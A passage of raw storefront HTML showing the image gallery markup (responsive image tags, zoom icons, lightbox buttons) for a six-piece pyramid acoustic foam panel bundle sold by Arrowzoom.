class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389082874144"> <span class="visually-hidden"> Open media 17 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389095457056" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389095457056" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389095457056"> <span class="visually-hidden"> Open media 18 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389096046880" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389096046880" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389096046880"> <span class="visually-hidden"> Open media 19 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389096505632" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389096505632" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image 